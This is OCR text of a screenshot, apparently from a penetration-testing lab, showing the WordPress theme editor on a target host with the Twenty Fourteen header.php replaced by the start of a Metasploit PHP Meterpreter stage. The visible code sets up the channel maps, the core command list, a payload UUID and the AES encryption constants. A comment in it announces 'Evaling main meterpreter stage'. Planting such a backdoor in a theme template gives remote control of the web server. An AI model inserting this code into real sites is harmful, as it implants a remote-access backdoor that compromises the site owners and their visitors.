 Edit Themes ‹ Metasploit...
172.16.2.8:8585/wordpress/wp-admin/theme-editor.p
Search
Most Visited
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
PWK
MSF
Metasploit3
1
0
New
Howdy, vagrant
Edit Themes
Twenty Fourteen: Theme Header (header.php)
Select theme to edit:
Twenty Fourteen
Select
<?php /**/ if (!isset($GLOBALS['channels'])) { $GLOBALS['channels'] =
array(); } if (!isset($GLOBALS['channel_process_map'])) {
$GLOBALS['channel_process_map'] = array(); } if
(!isset($GLOBALS['resource_type_map'])) { $GLOBALS['resource_type_map'] =
array(); } if (!isset($GLOBALS['udp_host_map'])) { $GLOBALS['udp_host_map']
= array(); } if (!isset($GLOBALS['readers'])) { $GLOBALS['readers'] =
array(); } if (!isset($GLOBALS['commands'])) { $GLOBALS['commands'] =
array("core_loadlib", "core_machine_id", "core_set_uuid",
"core_set_session_guid", "core_get_session_guid",
"core_negotiate_tlv_encryption"); } function register_command($c) { global
$commands; if (! in_array($c, $commands)) { array_push($commands, $c); } }
function my_print($str) { } my_print("Evaling main meterpreter stage");
function dump_array($arr, $name=null) { if (is_null($name)) { $name =
"Array"; } my_print(sprintf("$name (%s)", count($arr))); foreach ($arr as
$key => $val) { if (is_array($val)) { dump_array($val, "{$name}[{$key}]");
} else { my_print(sprintf(" $key ($val)")); } } } function dump_readers() {
global $readers; dump_array($readers, 'Readers'); } function
dump_resource_map() { global $resource_type_map;
dump_array($resource_type_map, 'Resource map'); } function
dump_channels($extra="") { global $channels; dump_array($channels,
'Channels '.$extra); } if (!function_exists("file_get_contents")) {
function file_get_contents($file) { $f = @fopen($file,"rb"); $contents =
false; if ($f) { do { $contents .= fgets($f); } while (!feof($f)); }
fclose($f); return $contents; } } if
(!function_exists('socket_set_option')) { function socket_set_option($sock,
$type, $opt, $value) { socket_setopt($sock, $type, $opt, $value); } }
define("PAYLOAD_UUID", "\x48\x59\x0c\xee\xb6\xea\x62\xa5\xa8\x36\xbb\x39
\xf1\xc1\x25\x5b"); define("SESSION_GUID", "\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"); define("AES_256_CBC", 'aes-256-
cbc'); define("ENC_NONE", 0); define("ENC_AES256", 1);
define("PACKET_TYPE_REQUEST", 0); define("PACKET_TYPE_RESPONSE", 1);
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php
featured-content.php
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Documentation:
Function Name...
Look Up
Update File